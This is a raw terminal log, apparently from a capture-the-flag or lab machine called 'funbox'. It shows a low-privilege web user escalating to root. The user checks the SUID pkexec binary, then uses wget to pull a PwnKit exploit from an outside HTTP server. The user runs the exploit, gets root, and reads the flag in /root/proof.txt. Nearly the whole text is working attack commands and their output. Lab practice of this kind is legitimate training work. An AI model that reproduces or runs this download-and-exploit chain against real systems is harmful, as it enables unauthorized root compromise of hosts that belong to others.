 www-data@funbox:/home$ ls -lsa /usr/bin/pkexec
ls -lsa /usr/bin/pkexec
32 -rwsr-xr-x 1 root root 31032 Aug 16  2019 /usr/bin/pkexec
www-data@funbox:/home$ arch
arch
x86_64
www-data@funbox:/home$ cd /tmp
cd /tmp
www-data@funbox:/tmp$ wget http://192.168.45.189:8000/PwnKit
wget http://192.168.45.189:8000/PwnKit
--2026-05-24 03:59:20--  http://192.168.45.189:8000/PwnKit
Connecting to 192.168.45.189:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
     0K .......... .......                                    100% 66.0K=0.3s
2026-05-24 03:59:21 (66.0 KB/s) - 'PwnKit' saved [18040/18040]
www-data@funbox:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@funbox:/tmp$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 May 24 03:59 .
 4 drwxr-xr-x 20 root     root      4096 Aug 14  2020 ..
20 -rwxrwxrwx  1 www-data www-data 18040 May 17 12:34 PwnKit
www-data@funbox:/tmp$ ./PwnKit
./PwnKit
whoami
root
cat /root/proof.txt
c2406430123a2d060b5b1cccad2f5c78